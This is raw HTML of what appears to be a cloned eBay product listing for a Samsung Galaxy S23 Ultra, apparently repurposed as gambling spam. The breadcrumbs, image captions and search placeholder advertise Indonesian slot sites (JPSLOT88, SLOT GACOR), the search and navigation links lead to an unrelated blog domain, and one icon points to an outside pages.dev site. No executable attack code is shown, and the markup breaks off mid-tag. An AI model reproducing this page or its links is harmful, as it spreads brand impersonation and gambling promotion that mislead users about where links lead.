          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img src="https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp" height="auto" width="130px"/></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://keilingtreecare.com/blog/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for JPSLOT88" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for JPSLOT88" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  </svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://keilingtreecare.com/blog/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>JPSLOT88</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SLOT PULSA ONLINE</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="https://selalunaikturun.pages.dev/"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR EWALLET</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SLOT GACOR 88</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "JPSLOT88",
          "item": "https://keilingtreecare.com/blog/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT PULSA ONLINE",
          "item": "https://keilingtreecare.com/blog/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR EWALLET",
          "item": "https://keilingtreecare.com/blog/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "SLOT GACOR 88",
          "item": "https://keilingtreecare.com/blog/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="JPSLOT88">
                  <img alt="JPSLOT88" data-idx='0' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>JPSLOT88</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT PULSA ONLINE</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                      
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img 